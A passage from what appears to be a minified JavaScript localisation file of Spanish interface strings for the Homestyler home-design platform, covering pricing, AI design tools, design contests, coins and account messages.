remodelación de interiores e interiores, incluidas ideas de decoración de {tagName} en varios estilos y colores.",summer_earn_coins_redeem:"Ganaste {num} monedas, canjéalas por productos en el centro de intercambio.",room_label_outdoor_room:gs,recognizing:"Reconociendo...","teamlicense.pricing.groupname":"Estimado MIEMBRO DE {groupName},","blkfriday22.limitedtime":"Oferta por tiempo limitado:",aida_desc_content_2:"¿Qué funciones de IA se utilizaron en su diseño?",aida_desc_content_3:"Conecte su diseño al tema usando AIDA o Homestyler Logo",aida_desc_content_4:"¿Se ha implementado el diseño?","mgm3.wdwclaimbutton":"Reclamar regalos","AIGC.MGM.number":fK,"editproject.public":dx,"mobilepage.modeltitile2":"100,000+","mobilepage.modeltitile1":"Decorar con",ai_moodboard_copy:"Copiar","mobilepage.modeltitile3":"Muebles y accesorios","app.layout.delete.btn":K,"mgm2.remainnum.blk":"Invita a {num} personas más para obtener un código de descuento adicional del 20 % para la oferta del Black Friday. ¡Date prisa e invita ahora!","coincenter.tp":"Progreso de la tarea",summer_task_content_showtime1:"Hora de Mostrar: ¡Comparte las habitaciones que has construido en los comentarios!","mgm3.claimwdw.toastinsuff":"Tienes regalos de referencia insuficientes. ¡Ve a invitar a más amigos!","ai.modeler.floorplanner.tips":"Se tarda aproximadamente 10-20 minutos en importar el modelo de IA a tu Planificador de Pisos ~","contest.dayscountdown":"{day} días restantes","autorenew.totalseats":"Asientos en Total","contest.awardeddesignweb":"Diseños en la Web Premiados","design-service-my":"Mis servicios","avatar.security.delete.hint":"Todo su perfil y datos se desactivarán y no podrán restaurarse.",web_form_completion_prompt:"Por favor complete su información","aidesignerpg.roomview.button":"Vista 3D",block_dissolve_title:gt,"gallery.designstyle.detail.tdkkeywords":f$,"invoice.fillin.confirm.hint":"La información no se puede modificar después de enviarla, verifíquela cuidadosamente.","team.aicredits.buy.select.tag":"Equipo actual","design.step3ctn":"Con el concepto final acordado, entregaremos un diseño en 7 días hábiles. Y lo revisaremos de acuerdo a sus comentarios.",web_hashtag_title:"Elige un proyecto para enviar\n","design.tablerow11col2":"Puede actualizar el paquete en cualquier momento y solo tiene que pagar la diferencia de precio.","design.tablerow11col1":"20% de descuento si se compran dos o más habitaciones\u002Fplanes en un pedido.",design_services_portfolio:"Cartera",referred_badge:"Referido","navi.learn.forum.ctn":gu,web_services_title:"Encuentra el mejor diseñador para tu hogar",visitor_page_title:"Explorar Insignias de Usuario – Descubrir Logros y Honores","AIGC.popup.subtitle":gv,"app.to.web.hint":"Utilice una computadora para visitar la versión web de nuestra herramienta de diseño de interiores (www.homestyler.com) para experimentar funciones como recorrido virtual en 3D, diseño de varios pisos, diseño de cocinas y baños, reproducción de video y panorama, salida de dibujo de construcción profesional, etc.","contest.detailpagedescr":"{contestname}-{contestdescription}",challenge_entry_designs:"Diseños de entrada","pricing2.gradscr":"Los graduados tienen derecho a un descuento educativo del 20 % en todas las membresías y productos individuales, excepto suscripciones mensuales. Por favor, envíe su identificación estudiantil a (homestyler-support@service.alibaba.com) para su verificación.",room_label_laundry_room:"Lavandería","styler.verify":"VERIFICAR","gallery2.hashtagtitle":"Desafíos de diseño","ai.modeler.size.length":"Longitud",summer_task_300_tips:gw,"learnpg.tail.button":gx,"pricing2.mnpaccepted":"{mnp}Aceptado","design-service-conset":"Conectar Configuración de pago","search.categorychallegne":bw,"privacy.tdktitle":"Política de privacidad de Homestyler: proteja su información personal","likers.title":"Me Gustadores",my_alldesigns:"Todos los diseños","mgm2.successhint.blk":"Felicidades, ha ganado el cupón del 20 % de descuento. El código del cupón es {coupon}.","mobilepage.contesttitile1":"Participar en",design_services_created_success:"Creado con éxito",ai_moodboard_title:gy,room_label_commercial_interior_room:"Áreas interiores comerciales\u002Fcomunes","mobilepage.contesttitile2":"1000+","mobilepage.contesttitile3":"Desafíos de diseño divertidos","cybermon22.date":"28-30 de Noviembre","contest.noqualified":"Ningún diseño calificado todavía","design-service-wait-payout":"Pago en curso","share.warning":"Los proyectos compartidos son de solo lectura y no se pueden editar ni renderizar. Si necesita codiseñar con otros diseñadores, actualice a la licencia de equipo.",web_hashtag_description:"Solo se muestran diseños públicos. Para editar diseños o configurar permisos, por favor vaya a la página \"Mis Diseños\".","AIGC.dashboard.credit.hint":"Se deducirá {num} créditos de IA cada vez que se genere una imagen de diseño","gallery.designstyle.detail.tdkdescr":"Explore {num} estilos de diseño para el hogar, incluido {stylename} en la Galería Homestyler. Únase a la comunidad creativa Homestyler para obtener una inspiración infinita en el diseño del hogar y la decoración del diseño de interiores, el diseño de muebles y la planificación del espacio.","beginnerguide.videorender.hint":"¡Prueba los increíbles videos que puedes hacer con los renders de video gratuitos que te brindamos!",room_label_product_showcase_room:ao,design_services_remove_selected:"Quitar seleccionado",continue_to_vote_web:"Seguir votando","coincenter.membership":T,"newuser.watchnow":gb,"design.tablerow3hover":"Incluye 3 moodboards para mostrarle nuestra selección de muebles, estilos y combinación de colores para su habitación; se entregará dentro de los 3 días hábiles posteriores a que complete el cuestionario en línea.","avatar.security.delete.fail2.log":"Ingresar de nuevo",Pro_member_knowmore:"Desde {date} como miembro Pro","fp.button.1":gx,"fp.button.3":"Guardar este modelo","affiliatedashboard.tdkdescr":"Gane una comisión recurrente de hasta el 20 % sobre sus referidos. El programa de afiliados de Homestyler ofrece un sistema basado en comisiones para sus afiliados.","fp.button.2":"Diseño ahora","fp.button.5":"Programa Inscribirse","frontpage.tdkkeywords":"planificador de pisos, planificación de pisos, modelado de interiores, renderizado realista y rápido, AIGC, decoración de IA, editor de materiales, editor de iluminación, acabados interiores, biblioteca de modelos, basado en la web, basado en la nube, lista de materiales, dibujos de exportación, recorrido virtual panorámico, animación de efecto de crecimiento , colaborar en equipo, diseño de cocinas y baños, aplicación móvil, estudio virtual, AR, VR, servicio de modelado 3D, servicio de diseño, programa de afiliados, socio, comunidad, fácil de usar, obtener inspiración, comenzar gratis, desafío de diseño, galería Homestyler","fp.button.4":"Ver todos los modelos 3D","homepage.btn":cu,"More.popular.designs":"Diseños más populares de la competencia","invoice.myorders.status4.btn":"Reeditar","specialoffer.tdktitle":"Ofertas especiales para estudiantes, profesores, ONGs e influencers- Homestyler","AIGC.dashboard.generate.button":"Generar ({num} restante)",NO_badge_yet:"Aún sin insignia","design.step1ctn":"Comience completando una encuesta, el servicio de diseño se iniciará después de que nos cuente sobre su habitación, necesidades de diseño e inspiraciones.","AIGC.dashboard.generate.button.Insufficient":"Falta de créditos","network.outofservice":"La red está fuera de servicio, inténtelo de nuevo más tarde ~","newuser.step3name":gz,supported_globalchart:"{number} Los usuarios han apoyado","teamcontact.occupation2":"tipo de ocupación","mobilepage.toptitle2":"Divertida aplicación de decoración del hogar en 3D y comunidad creativa con amantes del diseño de todo el mundo","mobilepage.toptitle3":"La aplicación Homestyler es una aplicación real de decoración del hogar en 3D y una comunidad creativa para amantes del diseño de todo el mundo con nuevos desafíos de diseño todos los días.",notpass_post:"Su envío no ha sido aprobado tras la revisión.","mobilepage.toptitle1":"Aplicación móvil Homestyler",nointro_designservice:"Todavía no se ha publicado ninguna introducción al servicio de diseño.","AIGC.dashboard.upload.hint3btn":"Vuelve a intentarlo de nuevo","team.aicredits.buy.title.hint":"Estás comprando créditos de IA para {groupName}","gallerydetail.gohome":"Volver a \u003Ca href=\\\"\u002F\\\" title=\\\"homestyler\\\"\u003EHomestyler\u003C\u002Fa\u003E","app.layout.delete.confirm":"¿Estás seguro de eliminar el diseño?","gallery.designtemplate.description":"Resultados de {num} plantillas de habitaciones vacías y diseños de habitaciones",trash_gallery_move_trash_delet_master:gA,confirm_edit:"Confirmar edición",aida_like_web:"Like 10 entradas",design_services_response_within_xx_hours_alt:"Respuesta en un plazo de {xx} horas","gallery2.suggestforyou":"Sugerido para ti",project_template_web:"Plantilla de proyecto","pricing2.paymethod":"Pagar vía","ai.modeler.input.size.hint":"Introduzca un número entre {min}-{max}","app.layout.tips.success":"Éxito","comment.no.yet":"No hay comentarios todavía",summer_task_gift:"Bono Sorpresa","ai.modeler.satisfy.ques":"¿Estás satisfecho con este modelo?","aigc.tdkdescr":"Homestyler AI es su diseñador inteligente exclusivo. Elija el estilo que desee y proporcione fotos de su espacio, permitiendo que su imaginación única cobre vida.","editproject.share":gg,"gallery.hashtag.tdkdescr":"?Busca inspiración para mejorar el hogar? En nuestro sitio web, hay {num} inspiraciones de muebles para el hogar y dise?o de interiores, clasificadas por etiquetas, fácil de explorar los resultados de búsqueda y ?cree su hogar ideal!","homepage.teamspace1":am,"homepage.teamspace2":"Comparta diseños dentro del equipo para colaborar en proyectos","design-service-set":"Configuración de pago",block_hint_success:"Éxito negro","logined.home.mydesign.template":"Plantilla","app.layout.createroom.type":"Tipo de habitación","design.tabletitle3sub":"¿Atascado en los dibujos? ¡Te ayudamos a crear el plano de planta en 3D!","contest.submitfail":"Error al enviar. Inténtalo de nuevo.","teamlicense.totalprice.subtitle":"Al realizar el pago, solo se le cobrará la diferencia en el precio por el resto del período de suscripción actual.","webh5.desktopintro":"Trabaje con un planificador de pisos profesional en el escritorio",summer_task_600_tips:gB,"AIGC.dashboard.showcase.slogan":"Ir a crear con AI","contest.pagetitle":"Desafíos de diseño de interiores | Concursos de diseño del hogar - Homestyler",url_unavailable:"La URL no está disponible","ai.modeler.input.text.hint":"Por favor ingrese el texto","render.status.process":"Renderizando...",block_click_content:"Has bloqueado al usuario y no puedes ver su contenido","gallery.hashtag.tdkkeywords":gk,"navibar.mobileapp":by,"gallery.challenge.detail.tdktitle":"{challengename} de {num} Homestyler Design-Challenges para que liberes tu potencial de diseño. ¡Demuestra tu creatividad en Homestyler Community!",loading:"Carga",web_form_send_button:fZ,"gallery.hashtag.detail.tdktitle":"Estuche de dise?o de decoración exquisita {name} - Inspiración práctica y dise?o de moda - Mejoras para el hogar | Dise?o","search.communitytbtn2":"Descargar aplicación móvil","contest.popularityaward":"Premio a la Popularidad","icon.fold.txt":fs,challenge_my_contribution:"Mi contribución","mgm2.newuser4krender":"Representación 4K","aigc.resultpage.social.contestctn":"Participa en nuestros desafíos de diseño semanales y compite con diseñadores de todo el mundo:","gallery.designtemplate.detail.tdktitle":"{templatename} de Homestyler para que pueda impulsar ideas creativas en cientos de plantillas y diseños de habitaciones.","ai.modeler.category.hint":"Ingrese el nombre de la categoría para buscar.",web_form_location_placeholder:"La ubicación de su proyecto",model_color_web:bk,trash_corrupted_model:"Modelo Dañado",daily_draw_regulation_web:"Reglas de sorteo diario: Puede sorteo una vez al día si emiten 5 votos, y puede sorteo una vez más si completa cada tarea en la lista de tareas. ¡Votar y hacer tareas puede darle la oportunidad de dibujar todos los días!",designer_message_disabled_before_reply:"Espere la respuesta del diseñador, no puede enviar nuevos mensajes hasta entonces.","AIDA.Ranking.100":"Ranking DE AGOSTO DE AIDA","design.pagedescr":eE,list_choose_deadline:"¿Cuál es tu fecha límite?","gallery.designtemplate.tdktitle":"Ponga en marcha sus ideas creativas con cientos de plantillas de habitaciones y diseños de Homestyler en poco tiempo.",login_using_email:"¿Usando el correo electrónico?",trash_design_move_trash_delete30:"Los diseños se moverán a la Papelera y no se pueden restaurar después de 30 días. Actualice al plan maestro para restaurar los diseños de la Papelera en cualquier momento.","pricing2.compare.aidecor.hover":"Accede a plantillas premium y puedes cargar tus propios diseños como plantillas de IA, cuyo estilo se puede aplicar automáticamente a todas las habitaciones.","ai.modeler.upload.room.tip":"Por favor, sube una foto del modelo.",hs_mgm_days:fT,"app.layout.delete.success":gC,"autorenew.nextbilling":"El próximo monto de renovación es {price} el {date}.","gallery2.notsignin":"Aún no has iniciado sesión.","teamlicense.pricing.createNewTeam":"Crear un nuevo equipo para actualizar","mgm2.newuser7days":"7 días","pricing2.buyindividual":"Actualmente estás bajo la licencia de equipo. Si desea comprar una membresía para su cuenta individual, haga clic en \"Volver a individuo\" debajo del avatar para cambiar primero.","myprofile.password":"Clave",ai_moodboard_delete:r,"app.layout.upload.btn":"Subir una [imagen]","changeemail.vefiexpire":"Vaya, el enlace de verificación ha caducado.",trash_design_move_trash_delete_master:"Los diseños se moverán a la Papelera y los miembros principales podrán restaurar los diseños desde la Papelera en cualquier momento.",community_comment_iamge_rule:"Por favor, cargue las imágenes en formato JPG, GIF, PNG o JPEG","coincenter.mycoins":"MIS MONEDAS",rash_confirm_delete_design:"¿Estás seguro de que deseas eliminar permanentemente este diseño?",portfolio_membership_name:"Membresía de cartera",learn_2024_bootcamp_beginner:gD,room_label_garage_room:"Garaje","contest.registration.phone":"Teléfono móvil","footer.3dmodeling.ctn":"Servicio de Modelado 3D",post_designservice:"Publicación de la presentación del servicio de diseño",seasonal_badge:"Insignia de Temporada","homepage.learn2":aI,"homepage.learn3":"Nuevas características",design_services_empty_create:"Crear portafolio","homepage.learn1":gz,portfolio_knowmore_self:"El usuario se ha convertido en miembro del Portfolio desde {date}","coincenter.title1":"BIENVENIDO A","ai.modeler.upload.tutorial":"Descripción de la imagen","coincenter.title2":"CENTRO DE MONEDAS DE ORO",portfolio_membership_tab:"Exposición y adquisición","contest.entrydesigns":"Entradas al Concurso","search.communitytile1":"Millones de ideas de diseño hechas con Homestyler {Planificador de piso en línea} y {Aplicación movil}","gallery.hashtag.tdktitle":"2025, la última inspiración en muebles para el hogar y dise?o de interiores: {num} resultados de búsqueda | dise?o de decoración del hogar","mysub.timeremaining":"Tiempo restante de su membresía actual: {day} días","mobilepage.review2":"Aplicación Homestyler","invoice.fillin.contactus":"Háganos saber sus problemas","mobilepage.review1":"Por qué la gente ama","plannerpg.other.sec2ctn":"Edite el color y los materiales de los modelos para que coincidan con su diseño.",imgalt_hawaiianvibe:"Diseño de dormitorio con cabecero de madera, cortinas transparentes, luces colgantes, plantas y vista al jardín, por Doğa Kırarslan en Homestyler.",ai_moodboard_generate_design:"Generar diseño 3D",list_time_nolimit:"Sin límite","wx.share.title":"Haz clic aquí para compartir","AIGC.dashboard.showcase.before":fU,"newuser.90second":"10 segundos","newuser.step1title":"Para personalizar mejor tu experiencia, cuéntanos sobre ti~","mgm2.newuser10days":gE,"AIGC.dashboard.buymore":"Desbloquea más créditos","design.payperplan":"por plano de planta","coincenter.upgrade":"Actualizar membresía",portfolio_membership_hover:"La membresía de la cartera es un beneficio de membresía que lo ayuda a adquirir más clientes de diseño.",web_services_topbar:"Diseñadores","vote.success.note":"Votado con éxito🎉",hs_message_tab_activity:bu,"musub.4krender":ad,"mobilepage.roomtitilesub":"Apartamentos, lofts, dúplex, exteriores... ¡Usa tus talentos de diseño para diseñar todo tipo de hermosas habitaciones y casas en tantos estilos diferentes como quieras!","blkfriday22.time":"Tiempo","nonlogin.4thfloor.button1":E,"nonlogin.4thfloor.button2":gF,"nonlogin.4thfloor.button3":"Renderizado","homepage.h5tailbutton1":"Diseño en línea","blkfriday22.clockday":fO,"homepage.h5tailbutton2":"Descargar aplicación",coins_rules_question1:"Monedas de estilo hogareño",coins_rules_question2:"Ganar monedas",Master_member_knowmore:"El usuario se ha convertido en un miembro Master desde {date}","error.100003":"El equipo ya existe.","footer.customfurniture.ctn":ap,"blkfriday22.buytwelve":"Gana 3 meses extra gratis",coins_rules_question5:"Deducciones de monedas",model_area_web:gG,"pricing2.enterprisesub":"Soluciones más personalizadas",coins_rules_question3:"Canjear monedas",coins_rules_question4:"Validez de la moneda","pricing2.whatpromasstyler":"¿Qué es un Pro o Master o Styler?","invoice.fillin.ctn4.hint":"Por favor complete el número de IVA (opcional)","topnavi.helpcenter.desc":gH,globalchart_tdk_title:"Leaderboard de diseño global | Trending Works & Top Designers- Homestyler",web_shop_title:ao,"mgm2.wdwinvitedby":"invitado por {name}",community_intereated:"Personas en las que podrías estar interesado","design.foldtablebutton":"Ocultar Detalles","topnavi.ai_texturer":gI,"search.emptyhint":"Busque diseño, personas, desafío, tutorial o publicación","webh5.downloadbutton":aU,"aigc.resultpage.go3d.airoomctn":"Sube tu plano y decora en 3D fácilmente:","app.layout.guide.step1ctn":"Elige el tipo de habitación que deseas","renew.infinity.failhint":"Por favor, vaya primero a \"Mis suscripciones\" para cancelar su suscripción actual antes de realizar otra compra.",type_designservice:"Tipo de servicio",aida_submit_web:"Enviar 1 entrada",summer_earn_coins:aj,"AIGC.dashboard.designstyle":"Elige el estilo de diseño","teamlicense.pricing.freeTrialTips":"Está utilizando la licencia de equipo de prueba gratuita con {seat} puestos. Después de actualizar a la versión completa, puede agregar a los miembros de su equipo en la consola del equipo.","pricing2.individual":"Individual","homepage.teamonly":"Solo para licencia de equipo","newuser.videorender":"Procesamiento de vídeo 720p","affiliateprogrampg.promoteus.school.title":gJ,community_privacy_at_2:"Solo mis seguidores pueden mencionarme","avatar.security.delete.fail1":"La desactivación de la cuenta falló, verifique su conexión de red.",community_privacy_at_1:"Todos pueden @ mencionarme","avatar.security.delete.fail2":"La desactivación de la cuenta falló, su sesión de inicio de sesión expiró, inicie sesión nuevamente.","contest.themecolor":bk,designer_message_submit_contact:"Su mensaje ha sido enviado al diseñador, que responderá dentro de los 7 días.",community_privacy_at_4:"Evitar que alguien me mencione",community_privacy_at_3:"Sólo las personas que sigo pueden mencionarme",design_services_added_success:"Añadido con éxito",watermark_remove_time:"Veces",portfolio_subscription_titleword_1:M,trash_permanently_delete_model:"Eliminar Permanentemente",portfolio_subscription_titleword_3:"Cero",hs_design_post_ai_assist_write_change_style:"Cambiar estilo",trash_mem_material:"Los miembros pueden recuperar materiales de la papelera en cualquier momento",design_services_delete_portfolio:"Eliminar cartera",room_label_dressing_room:"Vestidor","design.paysurveydone":"¡Cuestionario completado!","unsubscribe.content":"Haga clic en el botón \"Cancelar suscripción\" para confirmar la exclusión voluntaria de todos nuestros correos electrónicos promocionales. Pero aún necesitaremos enviarle correos electrónicos importantes como notificaciones de facturación y renovación, o alertas de cuenta y seguridad.","design.choosebutton":gl,imgalt_rooftop:"Elegante patio con sillas colgantes, muebles modernos, exuberante vegetación y arquitectura minimalista, de Inès GD Design en Homestyler.",notpass_reply:"Su comentario no ha superado nuestro proceso de revisión.",web_services_success_popup_button:"Ir A LA Bandeja de entrada",ai_moodboard_apply:"Aplicar en mi diseño","pricing2.bubble.grad":"-0.2",membership_buy_button:"Convertirse en diseñador residente","design.stepnum":"Paso {num}","contest.registration.contact.desc":"Por favor, complete su teléfono móvil\u002Fcorreo electrónico real y efectivo para que podamos contactarlo más tarde.",agreement_web:"acuerdo","musub.1080video":fD,"search.categorypost":"Artículo",hs_design_post_ai_assist_load_tip:"Generación AI, por favor espere...","pricing.coupon.check.hint":"Por favor revise su bandeja de entrada para el código de cupón.","resetpwd.confirmbutton":q,web_hashtag_postmydesign:"Únete a este hashtag","aigc.resultpage.go3d.aidecctn":"¿Listo para diseñar con facilidad como un profesional? Experimenta más con AI Decor:","gallerydetail.loading":"El proyecto se está cargando. Espere por favor...","coincenter.30mc":"Consigue 30 monedas de oro extra","contest.pagedescr":"¡Únase a Homestyler para desafíos divertidos de diseño de interiores cada semana, diviértase, practique la creatividad, vote y gane premios! Disponible tanto para el planificador web de Homestyler como para la aplicación móvil.",block_user_list_empty:"No hay usuarios bloqueados",photo_search_fault:"No se encontró ningún producto. Por favor, intente con un producto diferente.",web_community_badges:"Insignias","contest.themeyearly":"Desafío anual",web_services_button_page:"Ponte en contacto","Voting.Rewards":gi,"learn.navi.seeall":fE,portfolio_basic_button:"Ver servicios de diseño",homeseek_description:"Mencione @ HomeSeek para discutir cuestiones relacionadas con el diseño. Por ejemplo, @ HomeSeek, ¿cómo nombrar mi diseño o escribir una descripción para él?","beginnerguide.avator.hint":"Consulta tus diseños y representaciones en [Mis diseños]","AIGC.pricing.subtitle":"Para AI Designer \u002F AI Styler \u002F AI Modeler\u002FAlMoodbroad\n","topnavi.ai_moodboard":gK,"homepage.intropoint4test2":"Paso 4 Comparte","editproject.visibility":"Visibilidad del proyecto","workspace.createnewdesigns":"Crear Nuevo Diseño","pricing2.bubble.tea":gL,"asset-pay-processing":"Procesamiento","editproject.designedwith":"DISEÑADO CON","mgm3.claimwdw.days":"{num} día(s)",web_form_location_label:gp,block_confirm_title:"Confirmar XXX negro","gallery.houseplans.details.tdkdescr":"Aquí os traemos el dise?o de {Name}. Diferentes esquemas de dise?o, inspiraciones y consejos te llevarán a experimentar el verdadero estilo de {Name}, haciendo que tu vida y tu decoración sean más modernas y personalizadas.",hs_mgm_style_claim:bv,"contest.award.rank":"Clasificación de premios",aida_desc_content:"Describa su concepto de diseño y fuentes de inspiración",content_type:"Tipo de contenido","blkfriday22.date":"21-27 de Noviembre","toolpricing.btn.learnmore":eT,"plannerpg.other.title":"Otras características destacadas",trash_gallery_move_trash_delet30:gA,"coincenter.aicredit.tips":"Para las funciones de AI Styler y AI Designer en PC y App, no se permite devolución una vez canjeado.\n\n","AIGC.dashboard.roomstyle":"Elija tipo de habitación","avatar.security.delete.success":"Su cuenta ha sido desactivada exitosamente.","teamlicense.pricing.yearlyProduct":"12 meses","ai.modeler.choose.category":"Elegir categoría de modelo",headtitle_model_market:"Mercado de Materiales para Diseño de Hogar en 3D: Plantillas Profesionales de Diseño de Interiores Gratis\u002FPagadas y Plantillas de Habitaciones Vacías","musub.12kpano":eX,"contest.moretopbutton":M,"AIGC.dashboard.":"Rediseña cualquier espacio de tu hogar","changeemail.errowrong":"¡El formato del correo electrónico es incorrecto!","navi.learn.challenge.ctn":gM,community_comment_iamge_uploading:bf,"gallery2.designnumber":"diseños",url_format_incorrect:"El formato de la URL es incorrecto","AIGC.dashboard.album.delete.ctn":"¿Estás seguro de eliminar?","app.layout.view":"Elige vista","AIGC.dashboard.mgmtips.after":"Compártelo con amigos para obtener regalos y más créditos de IA.",final_word_badge:"Acabo de ganar una insignia en Homestyler, ¡todos vengan y pruébenlo!","pricing2.trial.ctn":"La prueba finaliza y se factura mensualmente","fp.h2-3":"Explorar tendencias diseños de casas en 3D",block_confirm_content:"Después del bloqueo, ya no podrá interactuar entre sí ni ver los contenidos de los demás. Siempre puede encontrar al Usuario bloqueado en la lista de Bloqueados en la configuración y desbloquearlos si es necesario.",hs_design_post_ai_assist_uploading:"La imagen se está cargando, por favor espere","newuser.step2title2":"No se realizará ningún cargo ni renovación. ¡La membresía Styler también se puede usar en la aplicación móvil Homestyler!",postservice_desc:"Descripciones gráficas de cualquier servicio de diseño que desee ofrecer en Homestyler, como diseño de interiores, tutoriales de diseño, planos de construcción, etc.",aida_remainingdraw_web:"Las oportunidades de empate restantes de hoy:","avatar.security.delete.confirm":q,web_size:"Tamaño","app.layout.guide.title":"GUÍA DE DISEÑO","musub.modelpack":"Paquetes Modelo",vote_to_win_presents:"Votar para ganar regalos",price_stairstyler:"Estilos de Escaleras Avanzados & Parámetros","gallery.designstyler.tdktitle":"Estilo de diseño en Homestyler Gallery: ¡explora {num} estilos de diseño de casas e inspiración para el diseño de interiores!","pricing2.whyteam7":"Cargue diseños como plantillas AI Decor compartidas","aigc.resultpage.social.inspirbtn":"Inspírate","homepage.submitbusiness":"Programar una demo gratuita","AIGC.dashboard.roomtype.hint":"Este paso solo es aplicable cuando la imagen cargada muestra una habitación vacía.","personinfo.choose":gN,design_services_custom_background_image:"Imagen de fondo personalizada","gallery2.following":"Seguidos","affiliatedashboard.tdkkeywords":"Homestyler, Programa de afiliados, Socio, Comisión, Cómo funciona, Seguimiento, Tablero, Retiro","gallery.designtemplate.tdkdescr":"Las colecciones de plantillas y diseños de habitaciones de Homestyler lo ayudan a impulsar sus proyectos de diseño. Explore infinitas posibilidades de diseño de habitaciones con la diversa colección de plantillas y la comunidad creativa de Homestyler.","nonlogin.5thfloor.title":"ESTILO DE CASA PARA TODOS",seokeywords_materialmarket:"Diseño de nubes en 3D, diseño de interiores, decoración de interiores, plantilla de diseño de interiores, plantilla de plano de piso, representaciones de diseño, representaciones profesionales, materiales para diseño de interiores, plantillas de diseño de interiores","teamlicense.pricing.priceLabel":w,"gallery.designtemplate.detail.tdkdescr":"{templatename} de Homestyler es una gran herramienta para poner en marcha sus proyectos de diseño y desbloquear la creatividad. Con una amplia selección de plantillas y una comunidad creativa, Homestyler ofrece infinitas posibilidades para el diseño de habitaciones.","affiliateprogrampg.promoteus.title1":"¿Por qué promocionar Homestyler?","affiliateprogrampg.promoteus.title2":"Homestyler es la mejor solución 3D para diseñadores de interiores, bienes raíces, marcas y minoristas, escuelas y propietarios de viviendas.","beginnerguide.mydesign.new":"Haga clic aquí para crear un nuevo diseño",aida_votechance_web:"Tener la oportunidad de sorteo premio","plannerpg.other.sec6ctn":"Acceda a su trabajo en curso o terminado en cualquier navegador web en cualquier lugar y en cualquier momento.","ai.modeler.generate.num":"Cada generación costará {num} créditos.",five_characters_required:"Se requieren como mínimo 5 caracteres","contest.weborapptool":"Homestyler Floor Planner en la Web o Decoración del hogar en el Móvil","homepage.intropoint4":"Acceso desde cualquier lugar\u002Fen cualquier momento",trash_model_move_trash_delete30:"Los modelos se moverán a la Papelera y no podrán restaurarse después de 30 días. Actualícese al plan Master para restaurar diseños desde la Papelera en cualquier momento.","pricing2.teambyseat":"asiento\u002Fmes","design.payprocess":"Proceso de servicio",web_services_message_empty_title:"No hay mensajes de servicio de diseño.","contest.registration.clause":"Términos de la competencia de diseño","AIGC.dashboard.upload.drag":"Tomar una foto o seleccionar una imagen","musub.panorender":gF,"newuser.step3title2":"Complete la guía para principiantes y {gane 5 monedas} !",comma:",","contest.registeration.name.required.message":"Introduzca un primer nombre",block_confirm_button:"Confirmar negro","homepage.intropoint3":"Varias salidas de renderizado","homepage.intropoint2":"Muebles de arrastrar y soltar",block_dissolve_button:"Desactivar negro","homepage.intropoint1":"Creación de planos de planta","design.step4ctn":"Obtendrá los renderizados reales finales y otros resultados según el paquete que elija. Simplemente visualice su hogar antes de que sean reales.",badge_title:"Mis Insignias de Logros – Muestra tus Logros","pricing2.whatpromasstyler2":"Los miembros de Pro pueden disfrutar de créditos de renderizado de alta precisión adicionales (imágenes, panoramas y videos), más créditos de carga de modelos y el derecho a usar características de diseño avanzadas como la eliminación de marcas de agua. Los miembros Master disfrutan de todos los beneficios de los miembros Pro, además de privilegios de representación ilimitados. Los miembros de Styler tienen acceso ilimitado a todos los modelos avanzados y plantillas de diseño.","contestlist.subtitle":"Participa en divertidos y creativos desafíos de diseño de interiores y concursos de diseño de casas todas las semanas.","homepage.top.iso":"Certificado con ISO 27001 (Sistema de Gestión de Seguridad de la Información)","AIGC.image.no.watermark":"Se eliminó la marca de agua de esta imagen de IA.","ai.modeler.my.designs":aL,"contest.submitbutton":"Aplique ahora","gallerydetail.notfound":"El enlace que siguió puede estar roto o la página puede haber sido eliminada.","editProject.content.myrender_type_6":"AI Styler","blkfriday22.poptitle":"¿Disfrutas diseñando con Homestyler?","user.nofound.hint":"Lo sentimos, la cuenta de usuario ha sido desactivada.","contest.nosubmission":"¡Sé el primero en enviar!","newuser.modelcollection":"Colección de modelos premium","homepage.toptile2":"Diseño de interiores en línea todo en uno: planificación, modelado y renderizado de pisos","teamlicense.pricing.addSeatsTips":"El equipo actual tiene {num} asientos. Los nuevos asientos entrarán en vigencia inmediatamente después de la compra y vencerán el {overtime}.","newuser.step1name":"Acerca de ti","ai.modeler.list.title":"Modelos Lista","app.check":"success","mgm3.claimwdw.claimbutton":bv,web_form_area_placeholder:"Área del proyecto","mgm3.claimwdw.confirm":"El regalo reclamado será válido inmediatamente. ¿Confirmas para reclamar?",design_services_empty_edit:"Editar cartera","app.layout.guide.step3":"Crea imágenes con un clic","contest.registration.contact.placeholder":"Por favor, rellene su información de contacto real y efectiva.","autorenew.1stmonth.hover":"1er mes = la oferta por primera vez (solo disponible para la compra por primera vez de una membresía de renovación automática mensual)","topnavi.aida":gO,"app.layout.guide.step1":"Elige una habitación","app.layout.guide.step2":"Escoge algunos muebles","contest.createnewwith":"Crear un nuevo diseño con","mgm2.codehover.blk":"Copie y aplique el código al finalizar la compra para la membresía semestral y anual (Pro, Master o Styler).","mobilepage.androidtitle2":"La aplicación Homestyler Free Android 3D Home Decor and Room Planner hace que el diseño de la casa sea más inteligente, fácil y divertido","mobilepage.androidtitle1":"Aplicación de decoración del hogar Homestyler","Current.number.votes":"Número actual de votos: {num}","teamlicense.pricing.autoRenewTips":"Su equipo se ha suscrito a un plan de renovación automática mensual de {num} asiento(s). Si desea agregar asientos, vuelva al paso anterior y seleccione Agregar asientos.","ai.material.floorplanner.tips":"Se tarda aproximadamente 3 minutos en importar el modelo de IA a tu Planificador de Pisos ~","invoice.fillin.ctn1.hint":"Este correo electrónico se utiliza para recibir facturas, complete la dirección de correo electrónico (requerido)","AIGC.newuser.free.reward":"¡Tu recompensa para nuevos usuarios está aquí!","avatar.tag.profile":W,design_services_change:"Reemplazar imagen","editproject.mobileapp":"Aplicación Homestyler para {Móvil}","asset-pay-fresh":fH,web_form_design_needs_example:"Podrías decir: Me gusta un estilo minimalista moderno, prefiero usar tonos neutros en todo, y necesito un amplio espacio de almacenamiento para mantener la habitación organizada y ordenada, etc.",web_content_send:"Su solicitud ha sido enviada. ¡Por favor, espere una respuesta!",my_badges:"Mis Insignias","blkfriday22.titleline2":"Consigue Meses Extra GRATIS",share_inspirations_page:"{Username} creó esta colección de inspiraciones\n\n","blkfriday22.titleline1":"Ahorre hasta {60%} y",portfolio_basic_title:"Herramientas fundamentales para mostrar tu personalidad","coincenter.aidecor":"Plantilla de decoración AI","seopg.navi.recommend":"Recomendados","forum.likebutton":aN,gotopost_globalchart:"Publicar ahora","app.layout.chooseroom.hint":"Genere imágenes de IA a partir de un diseño 3D.","pricing2.teamfeature3":fM,summer_task_500_tips_v2:"Extra 500 monedas y insignia","pricing2.teamfeature4":"Personalizar logotipo en renders",trash_restored_failed:"Error restaurado",web_services_view_message_button:"Ver Bandeja de entrada","pricing2.teamfeature5":"Cuota extra de renderizado y créditos de 